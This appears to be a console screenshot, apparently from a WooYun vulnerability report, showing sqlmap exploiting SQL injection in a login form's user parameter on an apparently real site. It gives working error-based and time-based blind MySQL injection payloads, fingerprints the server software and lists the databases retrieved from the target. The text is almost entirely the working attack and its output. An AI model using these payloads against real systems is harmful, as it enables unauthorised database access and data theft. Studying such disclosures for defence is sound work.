 C:\WINDOWS\system32\cmd.exe
Payload: user=12" AND (SELECT 1589 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(1589=15
89,1))),0x716b6b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "vz
nJ"="vznJ&password=12
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: user=12" AND (SELECT * FROM (SELECT(SLEEP(5)))mCwA) AND "NjwN"="NjwN&password=12
---
[14:27:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.37
back-end DBMS: MySQL 5.0
[14:27:59] [INFO] fetching database names
[14:27:59] [WARNING] reflective value(s) found and filtering out
[14:27:59] [INFO] the SQL query used returns 2 entries
[14:28:00] [INFO] retrieved: information_schema
[14:28:00] [INFO] retrieved: belsexp
available databases [2]:
[*] belsexp
[*] information_schema
[14:28:00] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\belsexp.
com'
[*] shutting down at 14:28:00
E:\sqlmap>
www.wooyun.org